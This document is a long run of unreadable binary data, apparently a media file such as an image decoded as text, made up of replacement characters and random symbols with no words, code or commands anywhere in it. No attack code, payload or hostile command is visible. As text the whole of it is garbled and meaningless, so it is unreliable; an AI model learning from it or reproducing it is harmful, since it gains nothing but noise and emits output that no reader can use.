��`�!��@<�)�͆��$P3p_��q;T�(�<(�<��gg��:�{�
D�	�&0`l����L���Aǡ��Љ@�S�/@�GgVx�ٰ4�|��t_` ��X���yYA@�:�� X� �p?vB�!��ui�/$��-~���T"��GG���&�ub����Q�F$�#7�@0�Ȁ$Pg�5x�x��kзp_���y a�7U�?P%p�wn���'`
�H o���u�A��(ݑ8��2B��Gq	��Z1�Z�f�k%w#P޳���=@�Q��"IZ� ��!��xxM	h��` ���ЙC�; ;p q  )�Spd�B��&��`�G��4�f�!���2d��Gԗ���,��+Q��;Ic�A)����T+8�pl�8lO陰�(� �Cp���p�)� �p'�X��0��!#9r���2'��$&YD�G���~)\1����!P�4$ݣ6?�1��x�Z`A6���7[��oϧt��tPٙ�9p C0��=: ����p� �`�gQ!�B�Z�Zu3Q��G�Wnp{A�Z(&\E[oc$�2PXDc����CVg�6x�R+�����}�pJ�t�0l��G�^p
�w ^��� 5�R�
� 6Чn��r!�"M4a�E�Q��Un�t	�P\�%���ZT+���U���'�(�H�8��A�� eZ+jP|M�kg
}֦m�v ��@�(8�'��N 
� : 
N@4���zUEj�D=`��BV�:���KDԗ~Y$�B h�3��=73PO�����Y���Ltv�8ê�f�0�pL��pMɔ�ЙU�`6�n�	��+����N���X�A�Ao ���*VQY�Z�'�ID\�ZZ�7��VMQ �� ��_>�B$�� / ���/P���L�IE�:��ơ���	��0l� }��k���@4�|� 
�ʵ��	��	�*
�� R  B`�AS`�bIa,� �Sp19�B୏���RѲFH�f��bW��=D�A���X����(�������Z|oj�(��_ ���p%�P���K��V�	i���)�f����Dqk0��pX@�D�&\/eD�z���b��� ͫ=�L8g�q�/�wBI�@�EIx^Z���
� J[oʢVi �0�Oۅ0;��0�\9�[�������Y�n@��
���9��}[��u	L�V�����fB`��0��`���LKx�|��OP�س�J�Cf��Y�t������F��x ��}0	�����0;�j��K���%���	 
�N��NЧ���0�R�`qv`Oh����U{�W\�g�49��{A�w��UP7��t�g[ژ�8�x���ʽ�Ȫ�9��d��%�Vi�*������ƙ}PÃp A��[A@����
G���: ���p A�Ķ��y[\Å�  hp����&+\�h\�E�H���EAPqLPC�E0\:���tFg���I����M��Y�}��.��z�i�Jp
�[�;��P�������PA���� ���"��8a�] 
�l������'�Z�7�u�y�l ��L��� -ϔ�@�Lb
 �z������@�*�_�#��I�` TY��~�[�� ���	�
��ԅ }}���P����	o �h�0�����Pm�P-]�D�� �����lx�xk!0d!@���w�*��66t  ���8d|̪} ��&�SL�ҧp 狾Oy %��C��;�U+�[P��G0@=��<���𴉀
ML	-��� �˻�NP	� �N����ζ�� ��W}����APP���L��)O�Kp���� �"	�=I~=(��E��Q��p����p�.:�}p
PI0}��p
UK<��B|j��[��`�j�
�P��|���г	��	:� � N �Np� ��۴���{���������s7@C7#\ݒ�/~��j yBI����d�%�|MT��_��DN�ҡ{
jP�[� �#����M@�@��B,���%�
�0j0a�� � �P-����A@�M�0�H�v.
~ᕠ��@�`]`�� P-���Ղ���Df��x��C&�`j�6;_r%	����������hp�������DR[�;Pq��^  %0G0�:}H`����I��G�ɤ��`�@歐�`j�	R�n���^@�P�  H �|p�Q���<P	<��P��z��P� ~�:�|ɝ}.�i0���� U+��S�˯\��p�<p�<��O�����<��D`��p��0�3㔯��]�@%�J` �0	���Mp�W~�I���X��`�6����@�@��n@�����P����s���P	�~�<І���y���	6�R0ܥ�A� q�_l�|=u�"		�ۼm��]�	�vn�0 y�����p����o���B�e�;���pZ+��W���٨+�H�>	��0<�pN�:�	^����G0P��ƚ�}���yS0\0��O�'��@!/
akm�m���n �
����D�������W��s> M@�H���O��q> r>�����kO��U j��[ :$��Bj"�D��[����U��
�ը��V	�@���^G~��PA ��c�,'tr����\t�貦S�*GJ�����S"
�)��E��tR�*x�I � i�,!\�]�6m'�q]��˄�D�y����B�:a�)5G�t*�O�D~"D�!B&�4	д��-�
AN4���ӨZm�����##z�������8758N�T�O�E{�0Hɏ.���%޹(��x �Q.��EB7nK�j[n`�~}�I��� �B��?������j0�@�!� a�#<0��#:i$Q4Ab"�����P���Pc$n�ؠ�~8B%���	Qb��7�`����pg�ᡓ�d?� ��&p���IB�s���K��t��������Ĳ>��LB�2�L�n �s��,�/2"1GRt���B Bb�D�
+����-��Y̰��E�0Z1q��m�E��M�d�瞉�P���p��zd`����- �a� �(i,)˶*�3s�6�D�
ά�MeO4K7�h�k�m�8��V@- ���r��N�d��+@��`���8tD�B:�@�AA5�h���heGF؁E�F�)�{�Q�u����.ܰ!�Щ�)��B.����`'��R$B�Jȥή�Zl�,x����g�T��1N�nA�����8��p�	�Ā>בJ�b�F��P���!��s����Q�m5�`��YTQ��G;v$֮�ԑ"�U���h���Y�)x�"���-�%��a�������Z����%���'�6���)cn�C=�0c݇h���/���F�����􈞇�-�K��PÑV�[��	�6�G
)�J�s*q";v�a��W��``,���DGc�U� ����k'�� �X|�k>K��nֺ��?�)��������w�]�tgF0�9�@��B5�X��������E q D"r�k�C��q/G��k���v��U` 0����� p|���X�*��#(�c�z���)�%8�F��2�?[����f5EW2ݙ:Q��LdvmҔ�%�A��� �ЇDrQsa��G �C|"�V�#��H��#�p�\�D�ŧ�@cx�n�!�+V;�D|I�`lU�x\
pB��M�>z���F8;W�zЂ�A�Z�&���D)R� iD�B	J T;�Շ> �Ox	�PI� fx��@��a�؂�L�Mijg�YC�sĉ416 PXY�c�a#�?'�����NF�7�aL��N������GS�<��j.�w(�]>����Ymݚ�!;�2�d�;�B�'� S��T_@����`:��!�jM����6tM��Y�u:P�%���g9�8������]�$~+f��eP��t��R�����}�DsȠ�%u $���AAm��	ð�D�� d�N�� X V_p۩���%�/Z�ծz�@}8�em�%�)	�Xnswv��a�����?@`C%�.��(��0<B;��Ǫ����~4l�HX�-b"�;� ǀ@���@�` #�T�c�A�l�.�q,��f;ܱ6��EJlop ���Ts;�ݾ���D�
�!�ոn��Y��\�tO�]`|�������#<���Ŏ0h����.LD����:*���*�e�a�� �1��ː+4&� ��C 0�+�bE^V�����ֹf3��¯�l/|d8@�{�mmI�[��"&q; <<h�b����)W>%j	�x`Ԛa<�D����$ �Ma��@7�epS��,"x�D�2��{^�����2l�?7��T	 !�O�wĽis��g7�a�B��5@�(@� �Y�Z��?���@π���` �<=(� ���D5��}%�$���6�����F
1��w���C�r�INGzc}�VKã
��q�k�����5�8��*�p�щ��P���z����A��Ѐ	PB���B�	HB�Kw�D8|n���$(���w�A�Tm"��6��\[�(K�ʰc�<.D2pp\�ai�@B��b��Q�5���[�@��Dl�d�ڰ�X�"x���&�Eo�L�`4Ё� 	���5�"��H���D4B�P=�������4}�鰇��=�'T���A���<�9�'��v�%&1�Fm"o�v�3B�mkv�H�x�^�w�_�Mrƒ�k�gYV3��Tzyv������,p���Cx|��S@�H�-ȋ@�x� ��
�^�P§
�xK>�k-���0p�S��C��ӈ���[lY� p�( ,v���6���? �8���a?�k��㑜�	�����
ʡ��s4���k��# J�4s�,�����@I����@ދ���A�l>������Dp�B0��j�!P-2��@1DEJ1�*8�+��Ӄ�Z&�D2*�0��&��?����z/*�?VyBg���,0���V�»�[ҫЃ4�6!X�782�y0�+�=5�p@��-X���-s��9|/��N�F�s!}
� A��fs�K�����p3贃C84�6+�bHX��1�>0)���U����*S��#�$�����r�YE������:V�
ZS�Ы�\���.�+8ƉF�Ӏ���� ��  7f�Cs��z���j,�	��A~
��Gʋfé���2���1F`�y����� & /��J������2U<�i��#�.7���㸪6��X�/(<1
Ҳg��+lz�� Ё5�!�E_\�24C�I������Ľ�\I�{�'��j� �H�Y�Iqї<y;���v�h6�\-�J��D��HJ�Q$\����$��{��)��
�<�� ��?ȑи)�
��T�T3,�ĉZ)��ґ��s������]t@a��L���{�h  :��������d��x#Z�-��lԗ�x�����L1�p$3X��00M�|A\0�Ռ;�	��
��12�ȉ���M��g������XZ뻼X�|<U�����Ĳ�,�t`����� 4X�7����=c��H0�ً�PL�(���X	�����L}q;��D :ʷ3�r,D)Us����T��mM��)�v N�����`S��MfZ� d��� ��&�����:��2.k,)t��E�H��a�J(�E���[1�щX���H�LI��ċ?��p�^P���}
A}� ��C(ĀQ�u����+� 3�O8�qL͉�;׌J�
_39��P.���Y�d≼��f��R)U���
p��,T��Y19�7�/�q!��Em8� ���.0I|֛0����<����:�(��N�?��A��q	�@���W�KYAT0��I�S�IX�N+ʠ��$��"S V�5��3�����Aŉ j��D��9/Sc����S�>�"V��6��?�)��� ��6�� ����7�J��5���Qh�Pe���V����@�ؿ�!%��D0 _��g�f� ���?|RH<�\�`J�� ����Me�	� ќ g �م$T�µ�2�V�Wt�Ę�D���J�ů�* ��;��&�/�� ��Y����5(�5  �#�����S8�I�.y����H���=ԗ�p�Wݺ>Ȁ�U�:��Ȁ��?�N���k >�𲖚� �ɕ��sH-3ѐ�D�������H�[����/�Y��[��}��F?8�
.^?���W����Z/�����}�Fa�|��}����@�m�F���:	Av�V�Ҹ^�#\I�$��Au�'���u�:��ң�3������\���S�$�TS�����ґH��I��)��b����c��X�89&�i���P��i��Aalz�ظ 1�>��/�I�^�̀�am4�x�|�F���=MSYX���t��U���5�k?���E ��$,5&����9����2.��*/�`g�2�R�`��	?%;�E}їK�����9ڨ�Ő�8ıBaj~#	����'����4��H2�>��D�a�6@�X�"x[�_�e��d��y�(���H}��ɋŏc��]��5�E�	-�e�ܑ�U`����
�R��.�X�/�n���@؉H"ffkD�؁ (?�f�>�5��:��m~*��C���<����4X6�@x�:�����^=M=�B)/�����[~���Ǖ�)���d?�&e[����]./YT26/�N������`��5����i�Q���N ��(�h$�j�&�\�<A�-�v�S���/x�<��˞�4��ˁ���D��g�Sʦn�Ԩꈇ�����8�{�$cU�? ������2����R~Hյ
��V�,<ET��v �ވ�BEQ�Y�s���p���1Xɔ�NHi֒R��:��݉a
����������4��΀�zGk1��`_8)�����S�ٞ2i�(��;��p	��	7//˴<��JK�FT�Y�u�(�����Lc�XB���X	/H���Y�B(��&� 	�84(B�ZA���#���� 0<�����H�oH������
��JPT���//>���T�۾���������5>�'� <T��`��X�8��k�û� >hQ����|
B�� p���J��X��.�8���-��k$� �x�����'oa���8�_�3kR^��$�A� ��!��1B򂵎�2u�5i�?<m29'�\o�� \g���U�U���!s��Bav��Z� ���h���0���(��eM��0�f�0 ɟ+��#�� d���N�� �i�'��h����k�w�h���-r����24��\��Ћ�s8�sP�q�%*s��y��w
����"��
�[ѧ`Qg?�C�x��o�P���xs�������Q�8�1���	��C� �z��w���rq�^#yՃ�j�f;�Ή�X��p���4�M$���ip�0o2"h�����x��W�^ڢ������_�jg�(����)�v���t��}Q&qBȜ�蠨O���w�>�IH��5��O��� d�ژ����=��=��6��K�_��ә���Zϋ�s�Hv�avE}tZ��\op����J��J��x��x����{�Ɏ�`Ɵj����p�mW����#[�����s�
u@�D@�%J���o�%Jv���b3F����dI�u��w��Z^��Ͽ A�����_�B�M��a�2�H��B��MZ�X�bM 'N�����+�\T8rdĈ�\D�Ď��J�T�ƣR%4��w.J��N`��k1��m���c�.�c���M8p>.���4��'D�XdW	�_�*��p� � ��b�J�;6��I�?Hh֜��f�?2-�di��E?^������С��z03DI�0#��(�_��4��Ӂ�	��p�ڭ�ą�v�ߑ	�Tr�4��^Y!w�?�0X_}�D%:����Xc�V;Ql�`{��9
���
���a��ek	%�U{R	 �?���Ez�y2����:�4SKN��\'6�T��T�E�� Je���L%�OE�!S�g�?<�I�4�HsG��]Ff�� ��]t嵠A3��W���^Q\(����W���!c��<�ē�6���e��Р�%�BB{au�� AH$��nc��G�I��H�'�1-�d{ʹtuG�C���`�?C5����e�qǙ�<UAz�`U %��UWw9�� F���$d�0 Q܅�LV���&U��7 ^�ć�[�1v΢�*#;���
+�ؠ�h���k������68�VC�0BE�(q�EJ�i�0�R&גEkLyA�~8r�M� f�J^d�	Bn4o`�z.�+!��`'���U��D!�|���ԗ|�͠�tk���B��ŀ;��J�M�E%���d]���^밷Vb�8����f�EC�%�d4sS����:�ᇴNp�F�Qe���G��0.ZN�ք��&+M�a!ώ�;Ի�$m#q�}t!]��*�{/J�i�:h�z�h`G�}���d��/:z)k����YeN�����6�A�<���L���J4�:�8i9�r�E�p
��n Aƃ�q��[*Oj�.�
p[��b�<)�j3�~@���J/Y9̈́�浱0�n�P�\��U	�|y�,�(B���c6�%�U.���f�ì��Z� *���Ng�P p�������Y	rh�/A�P�@p�$� 	?H"�Թ�����Vxr����(",	�^���`O�`vP���n����⚽P�>���\�DUa��k���?�0 ���_�bܒ�G�5��X���d��/aH�3��$�=���Y�!d�G���43W	6�Χ�(W�U�F3�3)a �S�$ oJ�8��/r���m���2T��D�e��S7YJq,�Z�w	]޲_KD�����f�3��VF�)�=j,�����7��B� ���ر�v܉��58"���
R��T5!���R�5���Xz2���e �S�n4��kF�#_e��0x�K������H�� ��DYz�|}E�r����D���]LS���6m2�9U�=i���D$�	JP� 0�I��N��UPAH�
�"�ݑ�p5&0�)��m��ڍ�P!p���8�D$=�A���$��$���Xy�$��4��hn4��� 6H��C��׼QNo#E{�Ӧ�*'!E˜[���I%I�&�4���^6
��f#�\`�m	���#��\ .Ԅ�
�iMl"v�˻F8W��n���#X5�H�����ȐW��r-+t��C�0���.��d��\.6�i�C4�E���l��Cb��p��A)�����ݗ�9�&��J ��F�A'�PG!�7�!;��>��M����	#ᘴu'�g��#��b~�TP��+�/�j�{2�փ<ȣ�̃lXw6ljBC8�����p4#����u��:\��"h���n��fv��$ `���ӹ�P{��֒Z�iLσ{Z��bx�w�mj#�#��,�!m8ip� \N�������5��Җ�k]���6�YMG����5��(7[{�E�T��J:���m��;�-P%�!�2۳ҙd��!�%/����ըT
�!���w�B�t=8�����Fp��w�±iP������{3ұ׼�]/�f=�J� ��Tע���>jD�T��j�j�8{w��/6$�V��~gw ,[$��o2;G@�/�t�P?o��=*��SoB0�V�.��$�K7�kJc�ډ���pF1K)��E瓮�1a5�?$��,�E���t�j�@/�B��~k�pz+��q"K��n0���� �$��	�p�;�9{��v2�w^�viz�}�t�w�v����^wG�>pi@�����E��E`#�oT��%�ӗ��]���J�!uU�����?�E&���"Y"������Ti�J$��u]�YD�����M�NH�t��i�?��JX_�9�k�Բ�ݧ�zh{�Ia�^A̢p!TIgl�Uu{��]9�z`Z��`�Y_����9�S�K<�S�����T�E���DtFl���`�=��`�#����Y�TA��x���E����JLu�)�فu���\k] V�z��l`��`K����k�E�DA<8���G�@/��$�>����c1�B��
�������=	�G��=�N(� j�@�uF8�F�D<4��x`DP59"��F	 휂�h��Z�q|�N��H�UA��X�ED�Qv\��ܒY�C ��aZ���	�����h��h� T ��ZL��a�Y�S�J���u���m�?�F�NU�L���P�:�J��ȸ�ȔJ:@�X@�T[	�(�(�T	����m�י�E@���6�ߴ��?<�3^Igp�ے�Q	�ۑ���Jx5DK4Չ#�T�h�
���:��)�%Ad��
��!��F:-U�Q�>�W�Y��(@��0 ��[v�B��?H���H<h� ���\d ܃�CB/��h�6ef#�@�����N�F��\fT�L�� BbU���=VU��l`���Wj*��t��FR�@ǰ E��!A�:�`�@݉��``� �@LjhH�0d
�%0 ,+P�,B�A����ʸ� A�� �(<=�	8�m�~����סd��$J"��K�aeV&	��ejfo^�mc��J��Q�����	�cIyM<��@��l�W�Qm8�L���@5�<A���h�(�@�'D���(C��CڀH�\:ć:�=��:�``�A������?��?�=�����Z��'���I*�I@�����K� ��� AhP�:B�Gh�Q	f`M�[�aX�{4����� �8����'���8f��	�^U��h��&�v��|�@�
���_Td��#h�=t�ЃAT���ƔO�W�))l�<B:G�48�A�`1��g��4`� �.����@,k0�?8�U�U)(����E�>�W�Wz�n�xQ�
�Oc,%dtJ�Ȣ!��!���c*����_�,�O_%J�у�E�Z0�����?�� ��EX ��ͅxU��j���Z��?�Ā ���k��,�A��#��I+�ރ�aD�ܴ�pͭD�����B�'|��l�c���b�� F�L���v��f�yIm2)�f$��<m�XD�4D�'x��4�_f��Ct�� f
Xc�X�@
���|lȎl����r!͸�oUa�J+l�V���)8Z�Mز�ŕ^@<H40ݒ�Zm��V־�p��w��B�Y��\��8
�v)�x��x폽L�\�9l$�^�-�Z�1�jĀ�:�|������E�@|A��qeg������6������lPص^�%�(l/Q�
�ՖT�*)���`�y+�q��"�i�.����+
W����}�v`��?�KBGN��1j�Jl� Э��?��,A�Cx���A��8b����5胹���f���y���C�YD�����.mW������&t�p.��i�y	e������\��]�U^i�.��5�&���*���l��`�* �E���jA���X��I����4�Dm�f��le� l�Y�>�p��DR��kiX�&2Iy�.ioO���5�1��Fr{���WM�$��p��J� �Ֆ�
�e��Gw��&@!�]1�Ė���1�jAݮ1	 �/A��?�m�ߞ	[!�_�N���\O%��5h���4Cń-U�1$�]���١�1nO���ɺ���6[�1(kK9���i}��ҍ� ���C��I�����a3��g} 1Bh��q�@snt0�l�����l%����I��������d=]�m��R�,��$˪D@С�vz9(��J}M��ܥQ�z5��OaX_>�=4HI�@���\��l��6e�s�E����2D��D_�/o0�V� �fo��VR��q���DlM:��:�KI/� K����Ѕ��V5z�a��z̙��_�ݥ�WO5[�9�k�l@�=dES��2��	=��E(@ T� ���2�JB04CۭE����D0���2�� 2�#Z<�ř�S���V&�^"�u��H�=�!յ�V3Tpfgn�g*�b_ئu�k�V7{�h� ��I\KD۩�9�8`����IV����L	,����j��ЁW��?����1Ot��ä��Ł�4��G�5^��(���!]\oz�#d"�Й�	w��XMn 5v��J(�`%]k!�J��'~(�c ���8iZ��\�(=�93����j}���i�j�qu�ҁ��D����z���10�)�@�)�6�8�^��ݚ�9p��yG�	Z�o��x|���0.���[s|f%]k��\&^����=�Z>v�F�	�3��'J�V4I�L	D����6� �i�z��m�E���0O�0s�7o|9�'�df���Y(�;��(� ;���X�#^��R����Q����D�4 q�x����7���u������� ���BVl��UtSrT�J�(8������`��?�A�ƀ��/���
�[��ql'��
hf>#��Y,���41Xo�	�����V�lP�G�l��\�m�����#6��vƇ���1��� ��mhĞ$��$EZllM6�ڽ+�Ux�d�E��7H�7�q#fV|H�-<��qEI1˺J|�óA0x��X&Lf�@��?k/�}#R��:N8!ʞ��kP��y�@"�����M۱�E�{	oa#�� �Yl���F�^����t~R=�����E�����r�[8��rhB{9Ʌu�k驗1�v,	�X�Ds��0�����C�J$�e
�e.�z�@�݀�a��{��D@�3>#�|������?2>�3����W��=�?t������̞ۙl��#�4���п4�j�o�@[]��C�&4D��@H��Q�@�? 3�I���"2�a��N�r�Y��ŋ$��x��(��$
@���AQ/�*(�� �^�$�D�*Oz�5��@���q
n\�p��Jy��ڶm������K�+���%~�3�ď2#ʴڰ�&Lr�o"�id��"��H@�, )���-x�˗.������:���QD�СC�}�T�O��S� �)���~����B<!{��CzT�[%��y��=_�}�>=��d��I��/�;��� 2�c�,�L��4|I�:ab��`#�t�h5�")�Ib�A�HX韟��%t�)�8ᆳ���X
�X��P�.�7B�.��RS-	V�λ�q��.I0O��)k̳��2���˔�+K����A�2 ��Av�a�N�5$l�ZI"�6(a�*��!�aⲁ4�A� ��"@�x�"u��u���XmD'�xb�"_:R<	�P�}R��~5��(]�G˫$�������	��j*��E�/R
�>&�3@=��sD��6���&� �(,��F`�� ��38�w�M2Ԅ��x�	B]��L�IVwl��Y�MG<\��Z��A���!&�a߀��a��fO�Q�ʦh�Y������'pJ�*H@R�^|�H��6A�OL�
,��\�]:= �$~H� -a��c����Qy70�����"�4@MD�4ԉ	&�`T�ƔxS��ss|G��`�2��P���x��Co���?�����*�-�Y`۬��K�p�1���d3i���n6�z W���� ���@�G���X� 2Ȩ^��ۮ��~���
x"�
B��RJ�<��Xc�l\7 p�F���Rq2W�,� �s�B@w�&��
)�?��	��nuy���D?6݀a1YRB;��@!RaVX��S��6A��K��r�	1C�^�tȖ� �-�{[��6���H��y�%�@8I.��Q����yq��� (���%�`(���+����Bl6�HXPY#	OI��م�w����s�(ͅ%a!���� ��b�4��h��S~��a�\[�������)b.����kC�$$AA�U2YܪnF���c���(w#�J�3�:�qs43�����d,�PP׹Nୡ<���	i@�I!I��Y�ΦEőU�a
C���z֣^&�1%�rz �A(��6S���YT� "�(nE#F�R����F)Q�s�?���3X�H@@��Si
���f*��XMWS`y"�t���l��i(�#!C��*Xk,}D��R��1��ڙ~��d(�
VHI&�p��ވ�
�����%F�#ȦGEꭂ�e�VbQ��dh��h���Q��T�!�`�����15;��	�I�9V��	�p�0,
)�Q���t��/�F/� �ִ���-T{#?��2Tъ��J��K`�$��(V�˫rT���x��\�ե� ��t�p�gF��P�M���t�Ȳ�j�*��Z�g������h{hmjs;�V!�U�����R�
��J���E�5���f��,N�BZ��|�9AA�rG� J�
���Pd%|�W��9",`�1�6��ͪi�di`u0/�f(Nڍ�ǆ�%   ��d�L�`V��#���MB+�bС��\\Fu�Rd�
��DJ�� R�3J6�Q H�F�����(D/����	�Xѩ���s�n��ZE����=9��ok �a<����
*��M�Y�*�;��XaZ!,���[�W0�~	�0+db���D���D�-{�9@���ȃ����uj�\�x:���(��l��
��.��l���F�K��r�u��o����N:�7�k����ȥ���@^���:'�n���!����h,)�b��v���<ok��ض���񓨪�)y�}� �p���k�Z��:$L�3��,�7��ts�Ό�HG����xJ4}i�ߨWH�;�t�T�▮���.�۰-x�}�M�^���Hr��+�`}du����\�R��N��	U�r��S�|�JOI�9���}�I�x�3]���
����1mtm���
�6i�����w|�v߈g�|�u��	/�$�bw|�5�d�}�TO��[{n���&mޗ�m����~�}!Md ``�!�Ջk~�Ʀ����4i/���w[���{k9Mx�{\�}�_�w�@�M���i{�O^!  2��m�"/��*���W($H/%��ȼ.�.-���2��P��r/�R/%8����O�&��8����^�~�_��ȯ��P��p�|*m�*PQ-����V=��L�qP���_oMP���b��z��p���-��1��*��.q0���.	���V��0�P�f�	Ӑ�0	7�%$���	+.î�
�����,   !�  � ,    � �  � �	H��@y���;�!9r��0�WG �u��1W'��~��\(��\G��8*�e�efA8UX�$�"���*2J�H�*]ʴ`�
F%�`��X���1�B���)<d�aX�?�E��NE�^U�%�Q`�u/EؤY3fAD���A�Y+�*+�����$Y`Tȋ����P�Č_��S�Y캍�̕�cE�#��U�#��2��%�(���{��u�♓+�៖O	P�:�*��7T���@s��j��p�9��ѩ�ؚ��)I��i(iL���<Cx�p�q�d�:���݁I��A�� T�E�HpV�m��C�I�P;��%VB��9W���@�D�IE�?��6�L���_O��g�G(��:�!h�A$���861Hb�T˭6��5�w�=�PH��gH���VA���-2�n1����!���I�*hɓ⑀da�=g�>��^��x
����pmHNY$zRY���RF']	#A��T�R������]a�d >�
��@G�haٓ�E�hV��FVB�t\�eeB�$���UK����?�҄T�4F؝�i|������#E�G
�(�,����+P(Im���x��?)zTR�'�f�F�dK�XW^���WL6���O��*�^^��jZ���j�E�!�URGebab�,%���]zE��5E>�eɚ�Э�IǙ�N�wr���W^��opu�����@,� tRV��}7�9W840^-���\)��u���RG��fn6ᤱ���[۹Z�a�ps']���G����I^�ks�k�!E*ZC
���:�$��_�Iьp�m'���	�}��7�ԋTwH!E>ȳk��cU+�$��4)�u�P(�h��,�͡]dI�v՚yڝ)P���ߩ3m1~�u��Tǡ|�$�v��� ����]�S�U��(ѕ�1��c�Q��k���Y2�i�4���е��-.w�K��~B����\D�Z�DB���kb���A��p�nH`r�&0�	�mQ,�����m d!x
Ҏ���|���t��3�i$ qߛt�7���<�	ՄR��p$	y@r��Tu ���~y�B\��:%RpA�@� _d4���-v�"&��j�V��\�$G�͛0v��'�q�" z/�H����<
�ɋ�'4 �29����B�
��1@����2Dr��j�TI�}�3�(I�沎��kp��%�����j)�m�"�lR!�'��^��@��2�������כ��6�fEuYV��Q��-{%N
�4����1P�(�;!g	�*J"��4;���!`�h@2�B�=C}6�lʞ@n�=�0�� C7-~�3�␗*R� �Q���8�3t�0�LW����\	�j��Y���р ���K^�2���f6S��3���ks,(���
Z�Y�B:t� ��I(|P���цG5�Ey���6k��H�g�Nju�	�T*xB�@\)#!��X�k��H����bQܸ-��!C�l���v�>^��,��(\H�_G�ǯ�KW3�Ē"��"�<�i�R{������{S�jO Q�!.!��
���Ŕ[:�����Ȉ|�܈s\������3�e�:�Ǖ��{�L�Z!�7�.��������]
2o*-,@�­9� 	��z7�`
 �(�$�}>:�$�@i�sU�U�G�U�?�D���"'��j�G"��P-�]:���8�(N�Ad����� ��B�@���iHCz��=�����=D� �X�7R�7�+ֱN�(;�Q�ֱ֓d<�Z4�*ZS���Bo�#cf�S�K� (Ġ8�W|C$0@� _����'��	y~���,I�#%[�S��8LF\Ԇ���3H�n�j2$�v!�0�u�
D�|�j%P��(Q�b ����8δD�ҁ!v�{�gA�xX�MԳXۢg<�)I5;�#xBW+��
r`����\䠩�P�v��vi$$�K�ʴ�tP@�!	6�� ��r�\�����@ "N�B��p !�h�[�v���>���h?�O��5ͧ/�d)���!��z���U�+�@�b
��?�
@/P�� ����/ @xn@�C��nP�Nv������Jee�i����%��4?�G�j��8����	z�[:�Q��`�L�%I�����4��@��|�����30l�M��z��4YT������9����KYx��
��I�Z���<�@��K�+*Ij�"��$�`�@@|H�p� �G�PaMl�=PUp
�p
�VOP!k���\ g`:��PCY�ci�G��Nsm%���?�4c�__�C��a���@	B�Ze6W$��^�G!/ |���'�HX�'uX�%p:� :�	U�k 
����(�&�g'Pc�>bd�J�q"E#%a&G�F"��.o�V:Hw�WO�0�%s�=���E=��'/��'����4�J�|�f �p x
^�	4@k�:��� � N7 u`'V�Q�P�2�1G(Qr&�%22i�7��)�<ztZF�`�PAo��W��L�� M�3`��| ��A�tMx����(�p~p
=�P%P����h�S�TpG#�*v�J�FU��4VF�7�c<q�e�@_�Z��3I�^����M�@��� x*#t爎4��t� �x ��X�}�0�� �` �p
� S���(����q$5U#��T`�N �
M�N��W���0j��	��j1W�,B��fyPh��b���踀�|�Ɠ�����
;�
�~@R�  \p�9�9
Ӳ?��6e�C^Aa�I�L78ciuZ�b�7�	qE h@AQ����f�Z�OHpV���+!��JGp�~��}��x ��Q�����8� np���S0
T��AGY�����E>�aV\�Cl�	�j��jYAH-�W0V�NX�R�Z�( �f*��y�x�@���|�Ǔ��~pU�P��
�X�]@R@*
�G9�UeS�v�0dQ�bq0�59�f��oa��a^2kpo�+ճWฟ�p&�����I�'����)u�X:���4���X�8�
`�: N�� ���L93aSF���%9e1d܁�A@�p	�oq����� ���W��H��LC*���I��HvykI�W�Jp��0�}@�0`
� D�JN���<p� 
:���@ ]pkJ��YvJ2wXf�%�#�|J9\C�a��w�$�r�^m�f�L0���/p���H��b��D� ��s��|	�_�����t�` G�� ����	����� 
�@�`)�]���&)�U�`UE�unfB��y�����w��b{�� 	�G[���+Zp@�()غ���HG
�v��Ww	k���ٳR'��ʎP��	�* [p[��L۴���i�R �� ��T"�]�Top	�D	�t	�R�R>ȑUAo� 	Q���H$�X��h�x��H ����:ˠ}��7����0;pGP�P�P�����	 �[ 
`n������W�Y�!"�>�At��Z+|zj��RඬɚI�OA��w�xK�GQ�M��*�����$��œ�0� ��ə�0�pj �j��k�[ I�
�K���	��j���٘>0����A4&�A��A_qj�����P��*��W�iP��w��̫2IJK*����ڻ�@��+u��0d�j 黹��� ��˯�����N�W��\ç���aж��Ċ���w�n���У�: �c9�S9�÷㨼Kџ�{�/P/�0�A�	�����C0P�ַ�dP�d�F����Gp�<ɏ1�
����P���p����u_EL�Pc��)���{�Z� �R������DkpL��S�9t�p���+����p���X�{kk������K��J� �Ι�;ɠ�C�;��	`���
[�G�� �0�����@��켧�0ZeqB@	n�Ҡ���5� ����R��w�:�C!��H���Lj���ȫ��b����ư�<�G�8��З_��K�P}0���	�`��;���A ����P��P�
�@i��B�R�*S����B��]���m�h�lt����S����H����ю�i���H�WƗxk1PS��j�K�����G�
q}з��#0̓0����p��K��P�j�j��PC����P� �� ��I\ W��<������]��B������ʭ,67 !@�$p7�w�E ��t�S�B|u��X/�{g3+i����Ƙs�yM�j�l =���?�Cy ~PMpބ  `�/��0�����M��P� �  � 	{	�� ����P	<���R����
���-�
 ���kp�W��$�Ѐ��H�E
�A�t@*NLh����ۊ������J�����۠�{��~��� ���MM�H���:䓻@J�
�` �Z�pٴ@j�[p]�B�W�m[	N�b j�f
g��@�����
��������O0�E0a��v�{�L�+Ng��Z/�������*Cm��Ƭ�Cp ����ȯ�J`�p
[��䄠	L�����
X��,�[>[�
���Rp�:�Ԑ��M`�����. �}0�ٕ���	�@�i� ��M�Q�=���@��)�(�(>ky@�0kl|��N�1N��=p�Bd��{ JP��h�[PG0��������* Lp͵��/\?��@� �z�:��M���H�������P	k�������{��P�/ i������ �=t����+��DB=CG���]����]�KG͏[~���[�����?/��x�༴:�Ӆ���9�����@��ԕ���?�
�? |`�Qp�`���`��S[��
)�)�����N�T=0t���\�]�^Sߣ";�e�@��Op���X暌��KC���e��`��Љ�+���	c�	0 �t��|����9��
� /��J�k@��I����0 ��Np�pt� ��6 �]P�) �0H��`�.
���g��]����G�4H�2BB�GH�0����Hv�xT���� 0�x`�ː<���"�0�A�%ZThA�d�g��5G~l��老G:1 J�&M��0!�O� ��Z��/Q�BA�Q�dX[�ёF� %6�%�i� ΩSG�aA8N`�w�Ĕ�X,c�<P�?.`��aC��.]l�q���iا���D�R�L4.f���o.�v�����1�89ǣ9N�4i�K�z�r�Q�;N�(�(�~5Lh/�V[J8Đ�/Z�P�R3�Q�$Z٠�hX�� �@ &��a��*a̵��̲��B�]���OX�'��s"�s�y$�x�'">I��s��N�hhB�&�p	$$�=BL2I$�8����0&���(��� �0`����J���������G�75q�-t_�����Q��6�i��/�+�	B t�	�v�� ���2��0�@�lh8��*~�D $�@>��U�Z`�1H�
r������Xx X&r� X��kN �bb�+�e�:����P�4-��F��,�4�k�-�A��-FP�?5������V�P�@�t�Ö�G�N��Z�3˦�PC1��uh8�
2v ��
